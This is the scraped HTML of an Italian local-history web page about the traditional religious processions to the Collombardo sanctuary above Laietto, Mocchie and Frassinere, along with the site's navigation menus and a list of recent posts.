					<img src="https://www.cordola.it/wp-content/uploads/2014/11/cordola-sito-aa.jpg" width="940" height="198" alt="Planet Cordola" srcset="https://www.cordola.it/wp-content/uploads/2014/11/cordola-sito-aa.jpg 940w, https://www.cordola.it/wp-content/uploads/2014/11/cordola-sito-aa-300x63.jpg 300w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://www.cordola.it/">Home</a></li><li class="page_item page-item-2921"><a href="https://www.cordola.it/mi-racconto/">Mi racconto</a></li>
<li class="page_item page-item-24 page_item_has_children"><a href="https://www.cordola.it/genealogia/">Genealogia</a>
<ul class='children'>
	<li class="page_item page-item-36"><a href="https://www.cordola.it/genealogia/origine-famiglia-cordola/">Origine famiglia e nome Cordola</a></li>
	<li class="page_item page-item-38"><a href="https://www.cordola.it/genealogia/cordola-nella-toponomastica-e-nella-storia/">Cordola nella toponomastica e nella storia</a></li>
	<li class="page_item page-item-73"><a href="https://www.cordola.it/genealogia/cordola-nella-memoria/">Cordola nella memoria</a></li>
	<li class="page_item page-item-206"><a href="https://www.cordola.it/genealogia/i-cordola-emigrati-in-america-2/">I Cordola emigrati in America</a></li>
	<li class="page_item page-item-102"><a href="https://www.cordola.it/genealogia/cordola-nel-mondo/">Cordola nel mondo</a></li>
	<li class="page_item page-item-105"><a href="https://www.cordola.it/genealogia/cordola-nei-dialetti-e-curiosita-varie/">Cordola nei dialetti e curiosità varie</a></li>
	<li class="page_item page-item-722"><a href="https://www.cordola.it/genealogia/stemmi-e-blasoni-correlati-al-cognome-cordola/">Stemmi e blasoni correlati al cognome Cordola</a></li>
</ul>
</li>
<li class="page_item page-item-26"><a href="https://www.cordola.it/albero-genealogico/">Albero genealogico</a></li>
<li class="page_item page-item-28 page_item_has_children"><a href="https://www.cordola.it/la-storia/">La storia</a>
<ul class='children'>
	<li class="page_item page-item-152"><a href="https://www.cordola.it/la-storia/i-cordola-del-coindo/">I Cordola del Coindo</a></li>
	<li class="page_item page-item-156"><a href="https://www.cordola.it/la-storia/i-cordola-del-coindo-ant-la-lenga-dij-nostri-vej/">Ij Cordòla dël Coindo (ant la lenga dij nòstri vej)</a></li>
	<li class="page_item page-item-450"><a href="https://www.cordola.it/la-storia/la-battaglia-del-collombardo/">La battaglia del Collombardo</a></li>
	<li class="page_item page-item-1470"><a href="https://www.cordola.it/la-storia/il-francoprovenzale-2/">Il Francoprovenzale</a></li>
	<li class="page_item page-item-546"><a href="https://www.cordola.it/la-storia/i-celti/">I Celti</a></li>
	<li class="page_item page-item-544"><a href="https://www.cordola.it/la-storia/il-castrum-capriarum/">Il Castrum Capriarum</a></li>
	<li class="page_item page-item-571"><a href="https://www.cordola.it/la-storia/le-masche/">Le masche</a></li>
	<li class="page_item page-item-2575"><a href="https://www.cordola.it/la-storia/guaritori-e-guaritrici/">Guaritori e guaritrici</a></li>
	<li class="page_item page-item-1244"><a href="https://www.cordola.it/la-storia/piccoli-passi-di-storia-passata/">Piccoli passi di storia passata</a></li>
	<li class="page_item page-item-1502"><a href="https://www.cordola.it/la-storia/il-maestro-di-mio-padre/">Il maestro di mio padre</a></li>
	<li class="page_item page-item-3841"><a href="https://www.cordola.it/la-storia/la-sacra-di-san-michele-nel-1825/">La Sacra di San Michele nel 1825</a></li>
	<li class="page_item page-item-3843"><a href="https://www.cordola.it/la-storia/la-chiesa-di-laietto/">La chiesa di Laietto</a></li>
	<li class="page_item page-item-5590"><a href="https://www.cordola.it/la-storia/notizia-dellantico-piemonte/">Notizia dell&#8217;antico Piemonte</a></li>
</ul>
</li>
<li class="page_item page-item-3482 page_item_has_children"><a href="https://www.cordola.it/documenti/">Documenti</a>
<ul class='children'>
	<li class="page_item page-item-30"><a href="https://www.cordola.it/documenti/documenti-anagrafici-famiglia-cordola/">Documenti anagrafici famiglia Cordola</a></li>
	<li class="page_item page-item-422"><a href="https://www.cordola.it/documenti/documenti-vari-condove/">Documenti vari Condove</a></li>
	<li class="page_item page-item-3465"><a href="https://www.cordola.it/documenti/documenti-vari-torino/">Documenti vari Torino</a></li>
</ul>
</li>
<li class="page_item page-item-32"><a href="https://www.cordola.it/gallery-storica-personaggi/">Gallery storica personaggi</a></li>
<li class="page_item page-item-659 page_item_has_children"><a href="https://www.cordola.it/luoghi/">Luoghi</a>
<ul class='children'>
	<li class="page_item page-item-258"><a href="https://www.cordola.it/luoghi/borgata-coindo/">Borgata Coindo</a></li>
	<li class="page_item page-item-664"><a href="https://www.cordola.it/luoghi/borgata-pratobotrile/">Borgata Pratobotrile</a></li>
	<li class="page_item page-item-785"><a href="https://www.cordola.it/luoghi/borgata-laietto/">Borgata Laietto</a></li>
	<li class="page_item page-item-819"><a href="https://www.cordola.it/luoghi/mocchie/">Mocchie</a></li>
	<li class="page_item page-item-821"><a href="https://www.cordola.it/luoghi/condove/">Condove</a></li>
	<li class="page_item page-item-823"><a href="https://www.cordola.it/luoghi/borgata-chiandone/">Borgata Chiandone</a></li>
	<li class="page_item page-item-1969"><a href="https://www.cordola.it/luoghi/frassinere/">Frassinere</a></li>
	<li class="page_item page-item-2338"><a href="https://www.cordola.it/luoghi/borgata-cordole/">Borgata Cordole</a></li>
	<li class="page_item page-item-2365"><a href="https://www.cordola.it/luoghi/borgata-camporossetto/">Borgata Camporossetto</a></li>
	<li class="page_item page-item-2368"><a href="https://www.cordola.it/luoghi/borgata-bonaudi/">Borgata Bonaudi</a></li>
	<li class="page_item page-item-2371"><a href="https://www.cordola.it/luoghi/borgata-muni/">Borgata Muni</a></li>
	<li class="page_item page-item-2382"><a href="https://www.cordola.it/luoghi/borgata-sigliodo/">Borgata Sigliodo</a></li>
	<li class="page_item page-item-3751"><a href="https://www.cordola.it/luoghi/collombardo/">Collombardo</a></li>
	<li class="page_item page-item-4361"><a href="https://www.cordola.it/luoghi/maffiotto/">Maffiotto</a></li>
</ul>
</li>
<li class="page_item page-item-742 page_item_has_children"><a href="https://www.cordola.it/cercando-le-nostre-radici/">Cercando le nostre radici</a>
<ul class='children'>
	<li class="page_item page-item-881"><a href="https://www.cordola.it/cercando-le-nostre-radici/come-si-viveva-una-volta/">Come si viveva una volta</a></li>
	<li class="page_item page-item-764"><a href="https://www.cordola.it/cercando-le-nostre-radici/antichi-mestieri/">Antichi mestieri</a></li>
	<li class="page_item page-item-848"><a href="https://www.cordola.it/cercando-le-nostre-radici/giochi-di-una-volta/">Giochi di una volta</a></li>
	<li class="page_item page-item-850"><a href="https://www.cordola.it/cercando-le-nostre-radici/la-cantina-del-laietto/">La cantina del Laietto</a></li>
	<li class="page_item page-item-1090"><a href="https://www.cordola.it/cercando-le-nostre-radici/soprannomi-a-laietto-e-dintorni/">Soprannomi a Laietto e dintorni</a></li>
	<li class="page_item page-item-1835"><a href="https://www.cordola.it/cercando-le-nostre-radici/aspetti-di-vita-condovese/">Aspetti di vita Condovese</a></li>
	<li class="page_item page-item-2451"><a href="https://www.cordola.it/cercando-le-nostre-radici/la-voce-del-gravio/">La voce del Gravio</a></li>
	<li class="page_item page-item-2524"><a href="https://www.cordola.it/cercando-le-nostre-radici/antichi-mezzi-di-trasporto/">Antichi mezzi di trasporto</a></li>
	<li class="page_item page-item-2528"><a href="https://www.cordola.it/cercando-le-nostre-radici/antiche-lavorazioni/">Antiche lavorazioni</a></li>
	<li class="page_item page-item-2786"><a href="https://www.cordola.it/cercando-le-nostre-radici/dopo-il-mercato/">Dopo il mercato</a></li>
	<li class="page_item page-item-4881"><a href="https://www.cordola.it/cercando-le-nostre-radici/lalpeggio-nella-valle-del-sessi-ieri/">L&#8217;alpeggio nella Valle del Sessi ieri</a></li>
	<li class="page_item page-item-5090"><a href="https://www.cordola.it/cercando-le-nostre-radici/le-cantine-di-una-volta-nella-montagna-condovese/">Le cantine di una volta nella montagna Condovese</a></li>
	<li class="page_item page-item-5125"><a href="https://www.cordola.it/cercando-le-nostre-radici/le-stagioni-del-montanaro-ieri/">Le stagioni del montanaro ieri</a></li>
</ul>
</li>
<li class="page_item page-item-1356 page_item_has_children"><a href="https://www.cordola.it/curiosita/">Curiosità</a>
<ul class='children'>
	<li class="page_item page-item-452"><a href="https://www.cordola.it/curiosita/fervaje-dla-sapiensa-ed-me-nono/">Fërvaje dla sapiensa ëd mè nòno</a></li>
	<li class="page_item page-item-917"><a href="https://www.cordola.it/curiosita/desse-dij-nom/">Desse dij nòm</a></li>
	<li class="page_item page-item-2661"><a href="https://www.cordola.it/curiosita/credenze-popolari/">Credenze popolari</a></li>
	<li class="page_item page-item-2781"><a href="https://www.cordola.it/curiosita/la-tombola-piemontese/">La tombola piemontese</a></li>
	<li class="page_item page-item-4837"><a href="https://www.cordola.it/curiosita/animali-simboli-credenze/">Animali, simboli credenze</a></li>
</ul>
</li>
<li class="page_item page-item-1378 page_item_has_children"><a href="https://www.cordola.it/enogastronomia/">Enogastronomia</a>
<ul class='children'>
	<li class="page_item page-item-542"><a href="https://www.cordola.it/enogastronomia/a-tavola-al-coindo/">A tavola al Coindo</a></li>
	<li class="page_item page-item-1478"><a href="https://www.cordola.it/enogastronomia/elisir-liquori-e-digestivi-di-montagna/">Elisir, liquori e digestivi di montagna</a></li>
	<li class="page_item page-item-1846"><a href="https://www.cordola.it/enogastronomia/la-cipolla/">La cipolla</a></li>
	<li class="page_item page-item-2643"><a href="https://www.cordola.it/enogastronomia/la-mostarda-di-mele/">La mostarda di mele</a></li>
	<li class="page_item page-item-2647"><a href="https://www.cordola.it/enogastronomia/achillea-millefoglie/">Achillea millefoglie</a></li>
	<li class="page_item page-item-4794"><a href="https://www.cordola.it/enogastronomia/assenzio-artemisia-absinthium/">Assenzio (Artemisia absinthium )</a></li>
	<li class="page_item page-item-4914"><a href="https://www.cordola.it/enogastronomia/il-papavero-selvatico-la-basadona-n-piemonteis/">Il papavero selvatico (la basadòna ‘n piemontèis)</a></li>
</ul>
</li>
<li class="page_item page-item-1522"><a href="https://www.cordola.it/la-scuola/">La scuola</a></li>
<li class="page_item page-item-1604"><a href="https://www.cordola.it/gente-antica/">Gente antica</a></li>
<li class="page_item page-item-1642"><a href="https://www.cordola.it/i-coscritti/">I coscritti</a></li>
<li class="page_item page-item-1855"><a href="https://www.cordola.it/battesimi-comunioni-cresime/">Battesimi Comunioni Cresime</a></li>
<li class="page_item page-item-1926"><a href="https://www.cordola.it/bande-musicali/">Bande musicali</a></li>
<li class="page_item page-item-1923"><a href="https://www.cordola.it/le-feste/">Le feste</a></li>
<li class="page_item page-item-745"><a href="https://www.cordola.it/cognomi-condovesi/">Cognomi Condovesi</a></li>
<li class="page_item page-item-1917 page_item_has_children"><a href="https://www.cordola.it/vivere-in-guerra/">Vivere in guerra</a>
<ul class='children'>
	<li class="page_item page-item-3810"><a href="https://www.cordola.it/vivere-in-guerra/mocchie-frassinere-e-condove-durante-la-grande-guerra-1915-18/">Mocchie Frassinere e Condove durante la grande guerra 1915/18</a></li>
	<li class="page_item page-item-3814"><a href="https://www.cordola.it/vivere-in-guerra/le-carte-annonarie-nel-periodo-1940-45/">Le carte annonarie nel periodo 1940/45</a></li>
	<li class="page_item page-item-3818"><a href="https://www.cordola.it/vivere-in-guerra/mio-padre-deportato/">Mio padre deportato</a></li>
	<li class="page_item page-item-3902"><a href="https://www.cordola.it/vivere-in-guerra/stragi-ed-eccidi-a-condove-nella-guerra-1940-45/">Stragi ed eccidi a Condove nella guerra 1940/45</a></li>
	<li class="page_item page-item-4328"><a href="https://www.cordola.it/vivere-in-guerra/rapporto-del-comando-tedesco-sulla-situazione-nella-zona-di-condove/">Rapporto del comando tedesco sulla situazione nella zona di Condove</a></li>
	<li class="page_item page-item-4259"><a href="https://www.cordola.it/vivere-in-guerra/imi-la-storia-degli-internati-militari-italiani/">IMI La storia degli internati militari italiani</a></li>
	<li class="page_item page-item-4773"><a href="https://www.cordola.it/vivere-in-guerra/la-maestra-del-laietto-racconta/">La maestra del Laietto racconta</a></li>
	<li class="page_item page-item-5661"><a href="https://www.cordola.it/vivere-in-guerra/il-rifugio-antiaereo-di-condove/">Il rifugio antiaereo di Condove</a></li>
</ul>
</li>
<li class="page_item page-item-2110"><a href="https://www.cordola.it/asilo-perodo/">Asilo Perodo</a></li>
<li class="page_item page-item-2216"><a href="https://www.cordola.it/gite-e-raduni/">Gite e raduni</a></li>
<li class="page_item page-item-2247"><a href="https://www.cordola.it/militari/">Militari</a></li>
<li class="page_item page-item-2290"><a href="https://www.cordola.it/matrimoni/">Matrimoni</a></li>
<li class="page_item page-item-3390"><a href="https://www.cordola.it/vestiario/">Vestiario</a></li>
<li class="page_item page-item-2672 page_item_has_children current_page_ancestor current_page_parent"><a href="https://www.cordola.it/vita-religiosa/">Vita religiosa</a>
<ul class='children'>
	<li class="page_item page-item-3775"><a href="https://www.cordola.it/vita-religiosa/i-piloni/">I piloni</a></li>
	<li class="page_item page-item-3781"><a href="https://www.cordola.it/vita-religiosa/i-chierichetti/">I chierichetti</a></li>
	<li class="page_item page-item-3785"><a href="https://www.cordola.it/vita-religiosa/le-celebrazioni-del-giorno-di-festa/">Le celebrazioni del giorno di festa</a></li>
	<li class="page_item page-item-3790 current_page_item"><a href="https://www.cordola.it/vita-religiosa/le-processioni-al-collombardo/" aria-current="page">Le processioni al Collombardo</a></li>
	<li class="page_item page-item-3800"><a href="https://www.cordola.it/vita-religiosa/le-processioni-a-mocchie-frassinere-e-condove/">Le processioni a Mocchie Frassinere e Condove</a></li>
	<li class="page_item page-item-5692"><a href="https://www.cordola.it/vita-religiosa/la-benedizione-delle-case/">La benedizione delle case</a></li>
	<li class="page_item page-item-5747"><a href="https://www.cordola.it/vita-religiosa/un-vescovo-nato-a-frassinere-mons-giuseppe-gagnor/">Un vescovo nato a Frassinere Mons. Giuseppe Gagnor</a></li>
	<li class="page_item page-item-5817"><a href="https://www.cordola.it/vita-religiosa/le-chiese-parrocchiali-nel-territorio-di-condove/">Le Chiese parrocchiali nel territorio di Condove</a></li>
	<li class="page_item page-item-5826"><a href="https://www.cordola.it/vita-religiosa/le-cappelle-religiose-nel-territorio-di-condove/">Le cappelle religiose nel territorio di Condove</a></li>
	<li class="page_item page-item-5848"><a href="https://www.cordola.it/vita-religiosa/il-pilone-dei-giagli-di-condove/">Il pilone dei Giagli di Condove</a></li>
	<li class="page_item page-item-5875"><a href="https://www.cordola.it/vita-religiosa/il-pilone-delle-sette-strade-di-condove/">Il pilone delle sette strade di Condove</a></li>
	<li class="page_item page-item-5879"><a href="https://www.cordola.it/vita-religiosa/il-pilone-dei-colombatti-di-condove/">Il pilone dei Colombatti di Condove</a></li>
	<li class="page_item page-item-5882"><a href="https://www.cordola.it/vita-religiosa/il-pilone-di-pralesio-superiore-di-condove/">Il pilone di Pralesio Superiore di Condove</a></li>
	<li class="page_item page-item-5965"><a href="https://www.cordola.it/vita-religiosa/ex-voto-testimonianze-di-fede-e-storia/">Ex voto, testimonianze di fede e storia</a></li>
	<li class="page_item page-item-6165"><a href="https://www.cordola.it/vita-religiosa/il-catechismo/">Il catechismo</a></li>
	<li class="page_item page-item-3795"><a href="https://www.cordola.it/vita-religiosa/immagini-di-vita-religiosa/">Immagini di vita religiosa</a></li>
</ul>
</li>
<li class="page_item page-item-1683 page_item_has_children"><a href="https://www.cordola.it/poesie-e-racconti/">Poesie e racconti</a>
<ul class='children'>
	<li class="page_item page-item-1686"><a href="https://www.cordola.it/poesie-e-racconti/el-coindo/">Ël Coindo</a></li>
	<li class="page_item page-item-1588"><a href="https://www.cordola.it/poesie-e-racconti/na-giorna-con-nono-a-pabotri/">Na giornà con nòno a Pabotrì</a></li>
	<li class="page_item page-item-1704"><a href="https://www.cordola.it/poesie-e-racconti/el-bon-vin/">Ël bon vin</a></li>
	<li class="page_item page-item-2418"><a href="https://www.cordola.it/poesie-e-racconti/me-pare/">Mè pare</a></li>
	<li class="page_item page-item-2421"><a href="https://www.cordola.it/poesie-e-racconti/nono/">Nòno</a></li>
	<li class="page_item page-item-2429"><a href="https://www.cordola.it/poesie-e-racconti/pabotri/">Pabotrì</a></li>
	<li class="page_item page-item-3225"><a href="https://www.cordola.it/poesie-e-racconti/parle-coma-n-liber-estampa/">Parlé coma ‘n lìber ëstampà</a></li>
	<li class="page_item page-item-3283"><a href="https://www.cordola.it/poesie-e-racconti/la-costumansa-del-brenn/">La costumansa dël brenn</a></li>
	<li class="page_item page-item-3342"><a href="https://www.cordola.it/poesie-e-racconti/che-tampa/">Che tampa!</a></li>
	<li class="page_item page-item-3361"><a href="https://www.cordola.it/poesie-e-racconti/le-cite-cose/">Le cite còse</a></li>
	<li class="page_item page-item-3444"><a href="https://www.cordola.it/poesie-e-racconti/seugn-o-realta/">Seugn ò realtà</a></li>
	<li class="page_item page-item-3514"><a href="https://www.cordola.it/poesie-e-racconti/el-prim-ancontr/">Ël prim ancontr</a></li>
	<li class="page_item page-item-3606"><a href="https://www.cordola.it/poesie-e-racconti/bela-condove/">Bela Condòve</a></li>
	<li class="page_item page-item-4285"><a href="https://www.cordola.it/poesie-e-racconti/la-fomna-fidela/">La fomna fidela</a></li>
	<li class="page_item page-item-4345"><a href="https://www.cordola.it/poesie-e-racconti/laietto-nel-tempo-che-fu/">Laietto nel tempo che fu</a></li>
	<li class="page_item page-item-4412"><a href="https://www.cordola.it/poesie-e-racconti/la-capela-d-prarot/">La capela ‘d Prarot</a></li>
	<li class="page_item page-item-4702"><a href="https://www.cordola.it/poesie-e-racconti/me-car-pais-coma-it-ses-cambia/">Mè car pais coma it ses cambià</a></li>
	<li class="page_item page-item-4930"><a href="https://www.cordola.it/poesie-e-racconti/coma-disia-pare-grand/">Com&#8217;a disìa pare grand</a></li>
	<li class="page_item page-item-5321"><a href="https://www.cordola.it/poesie-e-racconti/ij-rit-ant-la-neuit-ed-san-gioann/">Ij rit ant la neuit ëd San Gioann</a></li>
	<li class="page_item page-item-5669"><a href="https://www.cordola.it/poesie-e-racconti/el-marghe-cha-giura-l-fauss/">Ël marghé ch&#8217;a giura &#8216;l fàuss</a></li>
	<li class="page_item page-item-5999"><a href="https://www.cordola.it/poesie-e-racconti/la-legenda-d-matolda/">La legenda &#8216;d Matòlda</a></li>
	<li class="page_item page-item-6037"><a href="https://www.cordola.it/poesie-e-racconti/ij-perfum-ed-la-montagna/">Ij përfum ëd la montagna</a></li>
	<li class="page_item page-item-6074"><a href="https://www.cordola.it/poesie-e-racconti/ij-son-ed-la-montagna/">Ij son ëd la montagna</a></li>
</ul>
</li>
<li class="page_item page-item-2188"><a href="https://www.cordola.it/contatti/">Contatti</a></li>
<li class="page_item page-item-2708"><a href="https://www.cordola.it/cookie-policy/">Cookie Policy</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="post-3790" class="post-3790 page type-page status-publish hentry category-arte-e-cultura category-condove category-curiosita category-folclore-e-tradizioni category-laietto category-mocchie category-montagna-valle-susa category-storia category-storia-piemonte tag-chiese tag-coindo tag-collombardo tag-condove tag-cordola tag-histoire-traditions-condove tag-laietto tag-mocchie tag-montagna-valle-susa tag-pratobotrile tag-storia-valle-susa tag-tradizioni-montagna-condove">
											<h1 class="entry-title">Le processioni al Collombardo</h1>
					
					<div class="entry-content">
						
<p class="has-text-align-justify">Il rito della processione è un momento di aggregazione delle comunità che scelgono di ritrovarsi per un percorso comune, denso di spiritualità e di significati simbolici e storici. <br>Nella processione vi è anche un aspetto diverso che sta nel piacere della gita, della giornata o del momento, a seconda della durata, da vivere assieme ad altre persone; è un incontrarsi che solleva l&#8217;animo e ritempra lo spirito. <br>La popolazione dei Comuni di Mocchie e Frassinere aveva una particolare devozione al Santuario del Collombardo dedicato alla Madonna degli Angeli, che si manifestava appunto con questo ritrovarsi per un cammino sacro. Oggi nel giorno della festa la processione prima della Messa esce dalla Chiesa portando la statua della Madonna, fa un giro nel pianoro attorno al Santuario per poi rientrarvi. Oltre 100 anni fa la processione partiva alle prime luci dell&#8217;alba da Laietto, durante la salita i cantori intonavano canti religiosi e si recitava il Rosario. Ad ogni mistero un coro di voci riempiva di echi la vallata. Dopo una breve tappa di riposo a metà strada, si ripartiva fino a raggiungere un pilone a circa 500 metri dal Santuario. A quel punto la processione si congiungeva con un&#8217;altra partita dal Santuario stesso, con chi era giunto prima sul colle, portando la statua della Madonna. Da lì una unica grande processione faceva il giro del Santuario ed entrava in Chiesa per la Messa.</p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.cordola.it/wp-content/uploads/2015/05/processione-collombardo1.jpg"><img decoding="async" width="300" height="193" src="https://www.cordola.it/wp-content/uploads/2015/05/processione-collombardo1-300x193.jpg" alt="Processione al Collombardo" class="wp-image-2755" srcset="https://www.cordola.it/wp-content/uploads/2015/05/processione-collombardo1-300x193.jpg 300w, https://www.cordola.it/wp-content/uploads/2015/05/processione-collombardo1.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption>Processione al Collombardo</figcaption></figure>
</div>


<p class="has-text-align-justify"> Nel pomeriggio dopo i Vespri e la Benedizione si ripeteva la processione verso Laietto. Oltre alla processione della festa frequenti erano le processioni votive per richiedere interventi divini a protezione dei raccolti. Si ricorda l&#8217;anno 1858 in cui sei processioni coi rispettivi parroci salirono al Collombardo da Caprie, Novaretto, Celle, Mocchie, Frassinere e Laietto per chiedere la pioggia sui campi.</p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><img decoding="async" width="300" height="235" src="https://www.cordola.it/wp-content/uploads/2020/03/collombardo-2008-processione-300x235.jpg" alt="" class="wp-image-3824" srcset="https://www.cordola.it/wp-content/uploads/2020/03/collombardo-2008-processione-300x235.jpg 300w, https://www.cordola.it/wp-content/uploads/2020/03/collombardo-2008-processione.jpg 719w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption>Collombardo &#8211; anno 2008 &#8211; La processione nel giorno della festa</figcaption></figure>
</div>

<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.cordola.it/wp-content/uploads/2015/02/cerchio.jpg"><img loading="lazy" decoding="async" width="216" height="18" src="https://www.cordola.it/wp-content/uploads/2015/02/cerchio.jpg" alt="cerchio" class="wp-image-2658"/></a></figure>
</div><style>.fb_iframe_widget span{width:460px !important;} .fb_iframe_widget iframe {margin: 0 !important;}        .fb_edge_comment_widget { display: none !important; }</style><div style="width:100%; text-align:center"><div class="fb-like" style="width:110px; overflow: hidden !important; " data-href="https://www.cordola.it/vita-religiosa/le-processioni-al-collombardo/" data-size="small" data-colorscheme="light" data-width="110" data-layout="box_count" data-action="like" data-show-faces="true" data-share="true" kid_directed_site="false"></div></div>																	</div><!-- .entry-content -->
				</div><!-- #post-3790 -->

				
			<div id="comments">




</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-3" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.cordola.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form></li><li id="widget_sp_image-2" class="widget-container widget_sp_image"><img width="1000" height="667" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2021/05/gianni4.jpg 1000w, https://www.cordola.it/wp-content/uploads/2021/05/gianni4-300x200.jpg 300w, https://www.cordola.it/wp-content/uploads/2021/05/gianni4-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.cordola.it/wp-content/uploads/2021/05/gianni4.jpg" /></li><li id="text-14" class="widget-container widget_text"><h3 class="widget-title">Ultimo aggiornamento sito 16-01-2026</h3>			<div class="textwidget"></div>
		</li><li id="text-5" class="widget-container widget_text"><h3 class="widget-title">NEWS</h3>			<div class="textwidget"><p>Novembre 2023 &#8211; In Cognomi Condovesi, sono pubblicate le ricerche sulle origini di <strong>51</strong> <strong>cognomi Condovesi</strong>.</p>
</div>
		</li><li id="text-17" class="widget-container widget_text">			<div class="textwidget"><p>Aggiornato in La Storia &#8211; Il Francoprovenzale il piccolo <strong>vocabolario Italiano-Francoprovenzale-Piemontese</strong> in formato pdf.</p>
</div>
		</li><li id="text-11" class="widget-container widget_text">			<div class="textwidget"><p>In Cercando le nostre radici – Come si viveva una volta, percorriamo la strada alla <strong>scoperta della vita al Coindo e Laietto nel 1900÷1905</strong>, vita difficilissima irta di difficoltà e di miseria per i montanari, ma anche il mondo da cui deriviamo e che non dobbiamo dimenticare.</p>
</div>
		</li>
		<li id="recent-posts-3" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Articoli recenti</h3>
		<ul>
											<li>
					<a href="https://www.cordola.it/2026/01/16/streghe-e-diavoli-in-val-di-susa/">Streghe e diavoli in Val di Susa</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/11/12/il-ponte-del-diavolo-di-lanzo/">Il ponte del diavolo di Lanzo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/11/04/le-masche-al-truc-del-castelletto-truch-del-castlet/">Le masche al Truc del Castelletto (truch dël Castlèt)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/10/29/le-masche-dei-colombatti/">Le masche dei Colombatti</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/10/06/significato-di-quando-la-berta-filava/">Significato di “Quando la Berta filava”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/09/30/la-fucina-col-di-condove/">La fucina Col di Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/05/21/le-tradizioni-popolari/">Le tradizioni popolari</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/05/07/lantica-citta-celtica-di-rama/">L’antica città celtica di Rama</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/04/08/ocelum-tra-mito-e-realta/">Ocelum tra mito e realtà</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/03/11/il-campanaro/">Il campanaro</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/02/12/il-pane-del-montanaro-pane-di-segale/">Il pane del montanaro: pane di segale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/11/06/la-leggenda-della-masca-tometa-di-mocchie/">La leggenda della masca “Tometa” di Mocchie</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/10/26/la-leggenda-della-processione-dei-morti-a-laietto/">La leggenda della processione dei morti a Laietto</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/10/09/la-leggenda-del-basilisco/">La leggenda del basilisco</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/10/02/quando-realizzavo-un-flauto-in-corteccia/">Quando realizzavo un flauto in corteccia</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/09/11/quando-andavamo-a-mangiare-il-gran-bollito-piemontese/">Quando andavamo a mangiare il Gran bollito Piemontese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/09/11/la-leggenda-di-matolda/">La leggenda di Matolda</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/06/04/quando-andavo-alla-colonia-estiva-fiat/">Quando andavo alla colonia estiva Fiat</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/04/10/le-streghe-di-chianocco/">Le streghe di Chianocco</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/04/09/le-nostre-leggende/">Le nostre leggende (Ël ròch longh)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/04/02/il-diavolo-e-il-vento-della-valsusa/">Il diavolo e il vento della Valsusa</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/03/04/quando-andavamo-da-padre-alotto-alla-sacra-di-san-michele/">Quando andavamo da padre Alotto alla Sacra di San Michele</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/02/20/la-strada-ferrata-torino-susa-primo-tronco-della-linea-piemonte-savoia/">La strada ferrata Torino-Susa primo tronco della linea Piemonte Savoia</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/02/01/el-barachin-il-portavivande/">Ël barachin (il portavivande)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/02/01/la-pizza-al-tegamino-torinese/">La pizza al tegamino torinese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/01/03/la-leggenda-delle-stelle-alpine/">La leggenda delle stelle alpine</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/12/05/la-corte-di-savoia-attraversa-il-moncenisio-il-15-febbraio-1476/">La Corte di Savoia attraversa il Moncenisio il 15 febbraio 1476</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/12/02/la-leggenda-del-culeiss-della-montagna-condovese/">La leggenda del Culèiss della montagna Condovese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/11/14/la-corsa-delle-fate-al-monte-civrari/">La corsa delle fate al Monte Civrari</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/11/01/quando-imparavo-ad-andare-in-bicicletta/">Quando imparavo ad andare in bicicletta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/10/23/il-grembiule-della-nonna/">Il grembiule della nonna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/10/10/condove-dal-sindaco-al-podesta/">Condove: dal sindaco al podestà</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/10/02/i-pani-della-carita/">I pani della carità</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/09/20/quando-si-andava-alla-maroda/">Quando si andava alla “maròda”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/09/06/il-cappello-di-carta/">Il cappello di carta</a>
									</li>
											<li>
